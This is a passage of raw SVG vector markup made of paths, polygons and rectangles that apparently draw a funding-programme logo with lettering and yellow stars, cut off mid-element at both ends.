d="M-194.3,196.5h0.8v3.4c0,0.6-0.1,1.1-0.2,1.4c-0.2,0.4-0.4,0.6-0.7,0.9c-0.4,0.3-0.8,0.4-1.4,0.4 c-0.5,0-1.1-0.1-1.4-0.3s-0.6-0.4-0.8-0.9c-0.2-0.4-0.3-0.9-0.3-1.5v-3.4h0.8v3.4c0,0.5,0.1,0.9,0.2,1.1c0.1,0.3,0.3,0.4,0.5,0.5 c0.3,0.2,0.5,0.2,0.9,0.2c0.6,0,1-0.1,1.2-0.4c0.3-0.3,0.4-0.8,0.4-1.5V196.5z"></path> <polygon fill="#134093" points="-192.1,202.5 -192.1,196.5 -191.3,196.5 -188.1,201.2 -188.1,196.5 -187.3,196.5 -187.3,202.5 -188.2,202.5 -191.3,197.8 -191.3,202.5 "></polygon> <rect x="-185.8" y="196.5" fill="#134093" width="0.8" height="6"></rect> <path fill="#134093" d="M-179.6,196.5h0.8v3.4c0,0.6-0.1,1.1-0.2,1.4c-0.2,0.4-0.4,0.6-0.7,0.9c-0.4,0.3-0.8,0.4-1.4,0.4 c-0.5,0-1.1-0.1-1.4-0.3s-0.6-0.4-0.8-0.9c-0.2-0.4-0.3-0.9-0.3-1.5v-3.4h0.8v3.4c0,0.5,0.1,0.9,0.2,1.1c0.1,0.3,0.3,0.4,0.5,0.5 c0.3,0.2,0.5,0.2,0.9,0.2c0.6,0,1-0.1,1.2-0.4c0.3-0.3,0.4-0.8,0.4-1.5V196.5z"></path> <polygon fill="#134093" points="-177.5,202.5 -177.5,196.5 -176.6,196.5 -173.6,201.2 -173.6,196.5 -172.8,196.5 -172.8,202.5 -173.6,202.5 -176.7,197.8 -176.7,202.5 "></polygon> <polygon fill="#134093" points="-171.4,202.5 -171.4,196.5 -167.1,196.5 -167.1,197.3 -170.6,197.3 -170.6,199.1 -167.3,199.1 -167.3,199.8 -170.6,199.8 -170.6,201.8 -166.9,201.8 -166.9,202.5 "></polygon> <path fill="#134093" d="M-164.7,200.1L-164.7,200.1h2l-0.6-1.7c-0.2-0.5-0.4-0.9-0.4-1.2c-0.1,0.4-0.2,0.8-0.4,1.1L-164.7,200.1z M-166.4,202.5l2.3-6h0.9l2.5,6h-0.9l-0.7-1.8h-2.5l-0.6,1.8H-166.4z"></path> <polygon fill="#134093" points="-158.1,202.5 -158.1,196.5 -153.8,196.5 -153.8,197.3 -157.3,197.3 -157.3,199.1 -154.1,199.1 -154.1,199.8 -157.3,199.8 -157.3,201.8 -153.7,201.8 -153.7,202.5 "></polygon> <path fill="#134093" d="M-148.6,196.5h0.8v3.4c0,0.6-0.1,1.1-0.2,1.4c-0.2,0.4-0.4,0.6-0.7,0.9c-0.4,0.3-0.8,0.4-1.4,0.4 c-0.5,0-1.1-0.1-1.4-0.3s-0.6-0.4-0.8-0.9c-0.2-0.4-0.3-0.9-0.3-1.5v-3.4h0.8v3.4c0,0.5,0.1,0.9,0.2,1.1c0.1,0.3,0.3,0.4,0.5,0.5 c0.3,0.2,0.5,0.2,0.9,0.2c0.6,0,1-0.1,1.2-0.4c0.3-0.3,0.4-0.8,0.4-1.5C-148.6,199.9-148.6,196.5-148.6,196.5z"></path> <path fill="#134093" d="M-145.7,199.2L-145.7,199.2h1.7c0.4,0,0.6,0,0.9-0.1c0.2-0.1,0.4-0.2,0.4-0.4c0.1-0.2,0.2-0.4,0.2-0.5 c0-0.3-0.1-0.5-0.4-0.7c-0.2-0.2-0.5-0.3-1-0.3h-1.9L-145.7,199.2L-145.7,199.2z M-146.5,202.5v-6h2.6c0.5,0,1,0.1,1.2,0.2 c0.3,0.1,0.5,0.3,0.7,0.5c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.2,0.8-0.4,1.1c-0.3,0.3-0.7,0.4-1.2,0.5c0.2,0.1,0.4,0.2,0.4,0.3 c0.3,0.2,0.4,0.4,0.6,0.8l1.1,1.6h-1l-0.8-1.2c-0.3-0.4-0.4-0.6-0.5-0.8c-0.2-0.2-0.3-0.4-0.4-0.4c-0.1-0.1-0.3-0.1-0.4-0.2 c-0.1,0-0.3,0-0.4,0h-0.9v2.6h-0.9V202.5z"></path> <path fill="#134093" d="M-139.8,199.6L-139.8,199.6c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.6,1.5,0.6c0.6,0,1.1-0.2,1.5-0.6 c0.4-0.4,0.6-1.1,0.6-1.8c0-0.5-0.1-0.9-0.3-1.2c-0.2-0.4-0.4-0.6-0.7-0.9c-0.4-0.2-0.7-0.3-1.1-0.3c-0.5,0-1.1,0.2-1.4,0.6 C-139.5,198-139.8,198.7-139.8,199.6 M-140.6,199.6c0-1,0.3-1.8,0.8-2.4c0.5-0.5,1.2-0.9,2-0.9c0.5,0,1.1,0.2,1.5,0.4 c0.4,0.3,0.8,0.6,1.1,1.1c0.3,0.4,0.4,1,0.4,1.6c0,0.6-0.1,1.1-0.4,1.7c-0.3,0.4-0.6,0.9-1.1,1.1c-0.4,0.3-1,0.4-1.5,0.4 s-1.1-0.2-1.5-0.4c-0.4-0.3-0.8-0.6-1-1.1C-140.5,200.6-140.6,200.1-140.6,199.6z"></path> <path fill="#134093" d="M-133,199.4L-133,199.4h1.5c0.5,0,0.9-0.1,1.1-0.3c0.2-0.2,0.4-0.4,0.4-0.8c0-0.3-0.1-0.4-0.2-0.6 c-0.1-0.2-0.3-0.3-0.5-0.4c-0.2,0-0.4-0.1-0.7-0.1h-1.5V199.4z M-133.8,202.5v-6h2.3c0.4,0,0.7,0,0.9,0.1c0.3,0.1,0.5,0.2,0.7,0.3 c0.2,0.2,0.4,0.4,0.4,0.6c0.1,0.3,0.2,0.5,0.2,0.8c0,0.5-0.2,1-0.5,1.3s-0.9,0.5-1.8,0.5h-1.5v2.5L-133.8,202.5L-133.8,202.5z"></path> <polygon fill="#134093" points="-128.1,202.5 -128.1,196.5 -123.8,196.5 -123.8,197.3 -127.3,197.3 -127.3,199.1 -124,199.1 -124,199.8 -127.3,199.8 -127.3,201.8 -123.7,201.8 -123.7,202.5 "></polygon> <path fill="#134093" d="M-121.5,200.1L-121.5,200.1h2l-0.6-1.7c-0.2-0.5-0.4-0.9-0.4-1.2c-0.1,0.4-0.2,0.8-0.4,1.1L-121.5,200.1z M-123.1,202.5l2.3-6h0.9l2.5,6h-0.9l-0.8-1.8h-2.5l-0.6,1.8C-122.3,202.5-123.1,202.5-123.1,202.5z"></path> <polygon fill="#134093" points="-116.9,202.5 -116.9,196.5 -116,196.5 -113,201.2 -113,196.5 -112.2,196.5 -112.2,202.5 -113,202.5 -116.1,197.8 -116.1,202.5 "></polygon> <path fill="#134093" d="M-109.7,200.1L-109.7,200.1h2l-0.6-1.7c-0.2-0.5-0.4-0.9-0.4-1.2c-0.1,0.4-0.2,0.8-0.4,1.1L-109.7,200.1z M-108,195.1L-108,195.1h0.5c0,0.4-0.2,0.6-0.4,0.8s-0.5,0.3-0.8,0.3c-0.4,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.4-0.4-0.4-0.8h0.5 c0,0.2,0.1,0.4,0.3,0.4c0.1,0.1,0.3,0.2,0.4,0.2c0.3,0,0.4-0.1,0.5-0.2C-108.1,195.4-108,195.3-108,195.1z M-111.5,202.5l2.3-6 h0.9l2.5,6h-0.9l-0.7-1.8h-2.5l-0.6,1.8H-111.5z"></path> </g> <g> <rect x="421.9" y="189" fill="#1A1A18" width="1" height="4.8"></rect> <path fill="#1A1A18" d="M427,193.8h-1v-1.8c0-0.4,0-0.6-0.1-0.7c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.1s-0.3,0.1-0.4,0.2 c-0.1,0.1-0.2,0.2-0.3,0.4s-0.1,0.4-0.1,0.8v1.6h-1v-3.5h0.9v0.4c0.3-0.4,0.7-0.6,1.1-0.6c0.2,0,0.4,0,0.5,0.1 c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2,0.1,0.4,0.1,0.6v2.3H427z"></path> <path fill="#1A1A18" d="M427.6,192.9l1-0.2c0,0.2,0.1,0.4,0.3,0.4c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2 c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.1-0.1-0.2c-0.1,0-0.2-0.1-0.4-0.1c-0.8-0.2-1.2-0.4-1.4-0.4c-0.3-0.2-0.4-0.4-0.4-0.8 c0-0.3,0.1-0.5,0.4-0.8c0.3-0.2,0.6-0.4,1.1-0.4c0.4,0,0.9,0.1,1.1,0.3c0.3,0.2,0.4,0.4,0.4,0.7l-0.9,0.2c0-0.2-0.1-0.3-0.2-0.4 c-0.1-0.1-0.3-0.1-0.4-0.1c-0.3,0-0.4,0-0.5,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0.1,0.2c0.1,0.1,0.4,0.2,0.9,0.3 s0.9,0.3,1.1,0.4s0.3,0.4,0.3,0.7s-0.2,0.6-0.4,0.8c-0.3,0.3-0.7,0.4-1.2,0.4c-0.4,0-0.9-0.1-1.1-0.3 C427.9,193.5,427.7,193.2,427.6,192.9"></path> <path fill="#1A1A18" d="M433.3,190.3v0.7h-0.6v1.4c0,0.3,0,0.4,0,0.5c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.1 c0.1,0,0.2,0,0.4-0.1l0.1,0.7c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.4,0-0.4-0.1c-0.2-0.1-0.3-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.2-0.4 c0-0.1,0-0.4,0-0.6v-1.5h-0.4v-0.7h0.4v-0.7l1-0.5v1.2h0.5V190.3z"></path> <path fill="#1A1A18" d="M434.9,193.8h-1v-3.5h0.9v0.5c0.2-0.3,0.3-0.4,0.4-0.4c0.1-0.1,0.3-0.1,0.4-0.1s0.4,0.1,0.6,0.2l-0.3,0.8 c-0.2-0.1-0.3-0.2-0.4-0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.2-0.1,0.6-0.1,1.1L434.9,193.8L434.9,193.8z"></path> <path fill="#1A1A18" d="M438.9,193.8v-0.5c-0.1,0.2-0.3,0.4-0.5,0.4c-0.2,0.1-0.4,0.2-0.7,0.2s-0.4-0.1-0.6-0.2 c-0.2-0.1-0.4-0.3-0.4-0.4s-0.1-0.4-0.1-0.8v-2.2h1v1.6c0,0.5,0,0.8,0.1,0.9c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.1,0.4,0.1 s0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.1-0.4,0.1-1v-1.5h1v3.5L438.9,193.8L438.9,193.8z"></path> <path fill="#1A1A18" d="M440.7,190.3h0.9v0.5c0.3-0.4,0.7-0.5,1.1-0.5c0.3,0,0.4,0.1,0.6,0.2c0.2,0.1,0.3,0.3,0.4,0.4 c0.2-0.2,0.4-0.4,0.5-0.4c0.2-0.1,0.4-0.2,0.6-0.2s0.4,0.1,0.6,0.2c0.2,0.1,0.4,0.3,0.4,0.4s0.1,0.4,0.1,0.7v2.3h-1v-2 c0-0.4,0-0.6-0.1-0.7c-0.1-0.2-0.2-0.2-0.4-0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.3,0.4s-0.1,0.4-0.1,0.7v1.7h-1v-1.9 c0-0.4,0-0.5-0.1-0.7c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.3,0.4 s-0.1,0.4-0.1,0.7v1.7h-1L440.7,190.3L440.7,190.3z"></path> <path fill="#1A1A18" d="M448.8,191.8L448.8,191.8c0-0.3-0.1-0.4-0.2-0.6c-0.2-0.2-0.3-0.2-0.5-0.2c-0.2,0-0.4,0.1-0.5,0.3 c-0.2,0.2-0.2,0.4-0.2,0.6L448.8,191.8L448.8,191.8z M448.8,192.7l1,0.2c-0.1,0.4-0.3,0.6-0.5,0.8c-0.3,0.2-0.6,0.3-1,0.3 c-0.6,0-1.1-0.2-1.3-0.6c-0.3-0.4-0.4-0.7-0.4-1.2c0-0.6,0.2-1.1,0.4-1.4c0.3-0.4,0.7-0.5,1.1-0.5c0.5,0,1,0.2,1.2,0.5 c0.3,0.4,0.4,0.9,0.4,1.6h-2.4c0,0.3,0.1,0.5,0.3,0.6c0.2,0.2,0.4,0.3,0.5,0.3c0.2,0,0.3,0,0.4-0.1 C448.7,193,448.8,192.9,448.8,192.7z"></path> <path fill="#1A1A18" d="M453.7,193.8h-1v-1.8c0-0.4,0-0.6-0.1-0.7c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.1 s-0.4,0.1-0.4,0.2c-0.1,0.1-0.2,0.2-0.3,0.4s-0.1,0.4-0.1,0.8v1.6h-1v-3.5h0.9v0.4c0.4-0.4,0.7-0.6,1.1-0.6c0.2,0,0.4,0,0.5,0.1 c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2,0.1,0.4,0.1,0.6v2.3H453.7z"></path> <path fill="#1A1A18" d="M456.3,190.3v0.7h-0.6v1.4c0,0.3,0,0.4,0,0.5c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.1 c0.1,0,0.2,0,0.4-0.1l0.1,0.7c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.4,0-0.4-0.1c-0.2-0.1-0.3-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.1-0.4 c0-0.1,0-0.4,0-0.6v-1.5h-0.4v-0.7h0.4v-0.7l1-0.5v1.2h0.4V190.3z"></path> <path fill="#1A1A18" d="M459,191.8L459,191.8c0-0.3-0.1-0.4-0.2-0.6c-0.1-0.2-0.3-0.2-0.4-0.2c-0.2,0-0.4,0.1-0.5,0.3 c-0.2,0.2-0.2,0.4-0.2,0.6L459,191.8L459,191.8z M458.9,192.7l1,0.2c-0.1,0.4-0.4,0.6-0.5,0.8c-0.3,0.2-0.6,0.3-1,0.3 c-0.6,0-1.1-0.2-1.3-0.6c-0.3-0.4-0.4-0.7-0.4-1.2c0-0.6,0.2-1.1,0.4-1.4s0.7-0.5,1.1-0.5c0.5,0,1,0.2,1.2,0.5 c0.3,0.4,0.4,0.9,0.4,1.6h-2.4c0,0.3,0.1,0.5,0.3,0.6c0.2,0.2,0.4,0.3,0.5,0.3s0.3,0,0.4-0.1C458.8,193,458.9,192.9,458.9,192.7z"></path> <path fill="#1A1A18" d="M462.3,192.3l1-0.1c0.1,0.4,0.2,0.5,0.4,0.7s0.4,0.3,0.7,0.3c0.4,0,0.5-0.1,0.7-0.2 c0.2-0.2,0.3-0.3,0.3-0.4c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.2-0.4-0.2c-0.1,0-0.4-0.1-0.8-0.2c-0.5-0.1-0.9-0.3-1.1-0.4 c-0.3-0.3-0.4-0.6-0.4-1c0-0.3,0.1-0.4,0.2-0.7c0.2-0.2,0.4-0.4,0.6-0.5c0.3-0.1,0.6-0.2,1-0.2c0.6,0,1.1,0.2,1.4,0.4 c0.3,0.3,0.4,0.6,0.5,1.1h-1c0-0.3-0.1-0.4-0.3-0.5c-0.2-0.1-0.4-0.2-0.6-0.2s-0.5,0.1-0.7,0.2c-0.1,0.1-0.2,0.2-0.2,0.3 c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.4,0.2,0.9,0.4c0.4,0.1,0.8,0.3,1.1,0.4c0.3,0.1,0.4,0.3,0.5,0.5c0.1,0.2,0.2,0.4,0.2,0.8 c0,0.3-0.1,0.5-0.3,0.8c-0.2,0.3-0.4,0.4-0.6,0.5c-0.3,0.1-0.6,0.2-1.1,0.2c-0.6,0-1.1-0.2-1.4-0.4 C462.5,193.2,462.3,192.8,462.3,192.3"></path> <path fill="#1A1A18" d="M468.7,190.3v0.7H468v1.4c0,0.3,0,0.4,0,0.5c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.4-0.1 l0.1,0.7c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.4,0-0.4-0.1c-0.2-0.1-0.3-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.2-0.4c0-0.1,0-0.4,0-0.6 v-1.5h-0.5v-0.7h0.4v-0.7l1-0.5v1.2h0.6V190.3z"></path> <path fill="#1A1A18" d="M470.2,193.8h-1v-3.5h0.9v0.5c0.2-0.3,0.3-0.4,0.4-0.4c0.1-0.1,0.3-0.1,0.4-0.1s0.4,0.1,0.6,0.2l-0.3,0.8 c-0.2-0.1-0.3-0.2-0.4-0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.2-0.1,0.6-0.1,1.1L470.2,193.8L470.2,193.8z"></path> <path fill="#1A1A18" d="M474.3,193.8v-0.5c-0.1,0.2-0.3,0.4-0.5,0.4c-0.2,0.1-0.4,0.2-0.7,0.2s-0.4-0.1-0.6-0.2 c-0.2-0.1-0.4-0.3-0.4-0.4s-0.1-0.4-0.1-0.8v-2.2h1v1.6c0,0.5,0,0.8,0.1,0.9c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.1,0.4,0.1 c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.1-0.4,0.1-1v-1.5h1v3.5L474.3,193.8L474.3,193.8z"></path> <path fill="#1A1A18" d="M479.2,191.4l-0.9,0.2c0-0.2-0.1-0.4-0.2-0.4c-0.1-0.1-0.3-0.2-0.4-0.2c-0.3,0-0.4,0.1-0.5,0.3 c-0.2,0.2-0.2,0.4-0.2,0.8c0,0.4,0.1,0.7,0.2,0.9c0.2,0.2,0.4,0.3,0.5,0.3s0.4-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.5l0.9,0.2 c-0.1,0.4-0.3,0.7-0.5,1c-0.3,0.2-0.6,0.4-1.1,0.4c-0.5,0-1-0.2-1.2-0.5c-0.3-0.4-0.4-0.8-0.4-1.3c0-0.6,0.2-1.1,0.4-1.3 c0.4-0.4,0.7-0.5,1.2-0.5c0.4,0,0.8,0.1,1.1,0.3C478.8,190.8,479,191,479.2,191.4"></path> <path fill="#1A1A18" d="M481.5,190.3v0.7h-0.6v1.4c0,0.3,0,0.4,0,0.5c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.1 c0.1,0,0.2,0,0.4-0.1l0.1,0.7c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.4,0-0.4-0.1c-0.2-0.1-0.3-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.1-0.4 c0-0.1,0-0.4,0-0.6v-1.5h-0.4v-0.7h0.4v-0.7l1-0.5v1.2h0.4V190.3z"></path> <path fill="#1A1A18" d="M484.4,193.8v-0.5c-0.1,0.2-0.3,0.4-0.5,0.4c-0.2,0.1-0.4,0.2-0.7,0.2c-0.3,0-0.4-0.1-0.6-0.2 c-0.2-0.1-0.4-0.3-0.4-0.4s-0.1-0.4-0.1-0.8v-2.2h1v1.6c0,0.5,0,0.8,0.1,0.9c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.1,0.4,0.1 s0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.1-0.4,0.1-1v-1.5h1v3.5L484.4,193.8L484.4,193.8z"></path> <path fill="#1A1A18" d="M487.2,193.8h-1v-3.5h0.9v0.5c0.2-0.3,0.3-0.4,0.4-0.4c0.1-0.1,0.3-0.1,0.4-0.1s0.4,0.1,0.6,0.2l-0.3,0.8 c-0.2-0.1-0.3-0.2-0.4-0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.2-0.1,0.6-0.1,1.1L487.2,193.8L487.2,193.8z"></path> <path fill="#1A1A18" d="M490.8,192.2L490.8,192.2c-0.1,0-0.3,0.1-0.5,0.2s-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.2-0.2,0.4 c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0,0.4-0.1,0.4-0.2s0.2-0.2,0.3-0.4c0-0.1,0-0.3,0-0.4L490.8,192.2 L490.8,192.2z M489.5,191.4l-0.9-0.2c0.1-0.4,0.3-0.6,0.5-0.8s0.6-0.3,1.1-0.3s0.7,0.1,1,0.2c0.2,0.1,0.4,0.3,0.4,0.4 c0.1,0.2,0.1,0.4,0.1,0.8v1.1c0,0.4,0,0.5,0,0.7s0.1,0.3,0.2,0.4H491c0-0.1-0.1-0.2-0.1-0.3s0-0.1,0-0.1c-0.2,0.2-0.4,0.3-0.5,0.4 c-0.2,0.1-0.4,0.1-0.6,0.1c-0.4,0-0.6-0.1-0.9-0.3c-0.2-0.2-0.4-0.4-0.4-0.8c0-0.2,0.1-0.4,0.2-0.5c0.1-0.2,0.3-0.3,0.4-0.4 c0.2-0.1,0.4-0.2,0.7-0.2c0.4-0.1,0.7-0.2,0.9-0.3v-0.1c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4,0.1 C489.7,191.1,489.6,191.3,489.5,191.4z"></path> <rect x="492.6" y="189" fill="#1A1A18" width="1" height="4.8"></rect> <path fill="#1A1A18" d="M496.6,191.8L496.6,191.8c0-0.3-0.1-0.4-0.2-0.6c-0.1-0.2-0.3-0.2-0.4-0.2s-0.4,0.1-0.5,0.3 c-0.2,0.2-0.2,0.4-0.2,0.6L496.6,191.8L496.6,191.8z M496.5,192.7l1,0.2c-0.1,0.4-0.4,0.6-0.5,0.8c-0.3,0.2-0.6,0.3-1,0.3 c-0.6,0-1.1-0.2-1.3-0.6c-0.3-0.4-0.4-0.7-0.4-1.2c0-0.6,0.2-1.1,0.4-1.4s0.7-0.5,1.1-0.5c0.5,0,1,0.2,1.2,0.5 c0.3,0.4,0.4,0.9,0.4,1.6h-2.4c0,0.3,0.1,0.5,0.3,0.6c0.2,0.2,0.4,0.3,0.5,0.3c0.2,0,0.3,0,0.4-0.1 C496.5,193,496.5,192.9,496.5,192.7z"></path> <path fill="#1A1A18" d="M447.8,200.6v0.9h-3.2c0-0.4,0.2-0.6,0.4-1c0.2-0.3,0.5-0.7,1.1-1.1c0.4-0.4,0.7-0.7,0.8-0.8 c0.1-0.2,0.2-0.4,0.2-0.6c0-0.2-0.1-0.4-0.2-0.4c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.4,0.1-0.4,0.2s-0.2,0.4-0.2,0.6l-1-0.1 c0.1-0.5,0.3-0.9,0.5-1.1c0.3-0.3,0.7-0.4,1.1-0.4c0.4,0,0.9,0.1,1.1,0.4c0.3,0.3,0.4,0.6,0.4,1c0,0.3,0,0.4-0.1,0.6 s-0.2,0.4-0.4,0.6c-0.1,0.2-0.4,0.4-0.6,0.6c-0.3,0.3-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.2-0.2,0.3L447.8,200.6L447.8,200.6z"></path> <path fill="#1A1A18" d="M449.9,197.3L449.9,197.3c-0.1,0-0.2,0-0.3,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.3-0.1,0.6-0.1,1.2 c0,0.6,0,1,0.1,1.1c0.1,0.2,0.1,0.4,0.2,0.4c0.1,0.1,0.2,0.1,0.3,0.1s0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.2-0.4 c0.1-0.3,0.1-0.6,0.1-1.2c0-0.6,0-1-0.1-1.1s-0.2-0.4-0.2-0.4C450.1,197.3,450,197.3,449.9,197.3 M449.9,196.5 c0.4,0,0.9,0.2,1.1,0.5c0.4,0.4,0.4,1.1,0.4,2s-0.2,1.6-0.4,2c-0.3,0.4-0.6,0.5-1.1,0.5c-0.4,0-0.9-0.2-1.1-0.5s-0.4-1.1-0.4-1.9 s0.2-1.6,0.4-2S449.4,196.5,449.9,196.5z"></path> <path fill="#1A1A18" d="M453.8,201.5h-1V198c-0.4,0.4-0.8,0.5-1.2,0.7v-0.9c0.3-0.1,0.5-0.3,0.8-0.4c0.3-0.3,0.4-0.5,0.6-0.8h0.8 L453.8,201.5L453.8,201.5z"></path> <path fill="#1A1A18" d="M456.4,199.6L456.4,199.6V198l-1.1,1.7H456.4z M456.4,201.5v-1h-2v-0.9l2.1-3.1h0.8v3.1h0.6v0.9h-0.6v1 H456.4z"></path> <rect x="458.7" y="199.2" fill="#1A1A18" width="1.8" height="1"></rect> <path fill="#1A1A18" d="M464,200.6v0.9h-3.2c0-0.4,0.2-0.6,0.4-1c0.2-0.3,0.5-0.7,1.1-1.1c0.4-0.4,0.7-0.7,0.8-0.8 c0.1-0.2,0.2-0.4,0.2-0.6c0-0.2-0.1-0.4-0.2-0.4c-0.1-0.1-0.3-0.2-0.4-0.2s-0.4,0.1-0.4,0.2s-0.2,0.4-0.2,0.6l-1-0.1 c0.1-0.5,0.3-0.9,0.5-1.1c0.3-0.3,0.7-0.4,1.1-0.4s0.9,0.1,1.1,0.4c0.3,0.3,0.4,0.6,0.4,1c0,0.3,0,0.4-0.1,0.6s-0.2,0.4-0.4,0.6 c-0.1,0.2-0.4,0.4-0.6,0.6c-0.3,0.3-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.2-0.2,0.3L464,200.6L464,200.6z"></path> <path fill="#1A1A18" d="M466.1,197.3L466.1,197.3c-0.1,0-0.2,0-0.3,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.3-0.1,0.6-0.1,1.2 c0,0.6,0,1,0.1,1.1c0.1,0.2,0.1,0.4,0.2,0.4c0.1,0.1,0.2,0.1,0.3,0.1s0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.2-0.4 c0.1-0.3,0.1-0.6,0.1-1.2c0-0.6,0-1-0.1-1.1s-0.1-0.4-0.2-0.4C466.3,197.3,466.2,197.3,466.1,197.3 M466.1,196.5 c0.4,0,0.9,0.2,1.1,0.5c0.4,0.4,0.4,1.1,0.4,2s-0.2,1.6-0.4,2c-0.3,0.4-0.6,0.5-1.1,0.5c-0.4,0-0.9-0.2-1.1-0.5s-0.4-1.1-0.4-1.9 s0.2-1.6,0.4-2S465.6,196.5,466.1,196.5z"></path> <path fill="#1A1A18" d="M471.3,200.6v0.9H468c0-0.4,0.2-0.6,0.4-1c0.2-0.3,0.5-0.7,1.1-1.1c0.4-0.4,0.7-0.7,0.8-0.8 c0.1-0.2,0.2-0.4,0.2-0.6c0-0.2-0.1-0.4-0.2-0.4c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.4,0.1-0.4,0.2s-0.2,0.4-0.2,0.6l-1-0.1 c0.1-0.5,0.3-0.9,0.5-1.1c0.3-0.3,0.7-0.4,1.1-0.4c0.4,0,0.9,0.1,1.1,0.4c0.3,0.3,0.4,0.6,0.4,1c0,0.3,0,0.4-0.1,0.6 s-0.2,0.4-0.4,0.6c-0.1,0.2-0.4,0.4-0.6,0.6c-0.3,0.3-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.2-0.2,0.3L471.3,200.6L471.3,200.6z"></path> <path fill="#1A1A18" d="M473.3,197.3L473.3,197.3c-0.1,0-0.2,0-0.3,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.3-0.1,0.6-0.1,1.2 c0,0.6,0,1,0.1,1.1c0.1,0.2,0.1,0.4,0.2,0.4c0.1,0.1,0.2,0.1,0.3,0.1s0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.2-0.4 c0.1-0.3,0.1-0.6,0.1-1.2c0-0.6,0-1-0.1-1.1s-0.1-0.4-0.2-0.4C473.6,197.3,473.4,197.3,473.3,197.3 M473.3,196.5 c0.4,0,0.9,0.2,1.1,0.5c0.4,0.4,0.4,1.1,0.4,2s-0.2,1.6-0.4,2c-0.3,0.4-0.6,0.5-1.1,0.5c-0.4,0-0.9-0.2-1.1-0.5s-0.4-1.1-0.4-1.9 s0.2-1.6,0.4-2C472.5,196.7,472.9,196.5,473.3,196.5z"></path> <polygon fill="#FCE200" points="434.6,150.3 435.2,147.9 433,146.5 435.5,146.3 436,143.8 437.1,146.1 439.6,145.9 437.7,147.6 438.8,150 436.6,148.7 "></polygon> <polygon fill="#FCE200" points="442.8,140.9 443.3,138.3 441.1,137 443.6,136.7 444.2,134.3 445.2,136.7 447.8,136.4 445.9,138.1 446.8,140.4 444.6,139.1 "></polygon> <polygon fill="#FCE200" points="471.4,179.4 472,176.8 469.7,175.5 472.3,175.2 472.9,172.8 473.8,175.2 476.4,174.9 474.4,176.6 475.5,178.9 473.3,177.6 "></polygon> <polygon fill="#FCE200" points="479.3,169.9 479.8,167.4 477.6,166.1 480.1,165.9 480.7,163.3 481.7,165.7 484.3,165.4 482.3,167.2 483.4,169.5 481.2,168.2 "></polygon> <polygon fill="#FCE200" points="481.8,157.6 482.4,155.1 480.1,153.8 482.8,153.5 483.3,151 484.4,153.3 486.9,153.1 485,154.8 486,157.2 483.7,155.9 "></polygon> <polygon fill="#FCE200" points="477.1,145.9 477.6,143.4 475.4,142.1 478,141.8 478.6,139.4 479.6,141.7 482.1,141.5 480.2,143.1 481.2,145.5 479,144.2 "></polygon> <polygon fill="#FCE200" points="467.3,138.3 467.9,135.8 465.7,134.5 468.2,134.2 468.7,131.7 469.8,134.1 472.3,133.8 470.4,135.5 471.4,137.9 469.2,136.6 "></polygon> <polygon fill="#FCE200" points="454.6,135.9 455.2,133.5 453,132.1 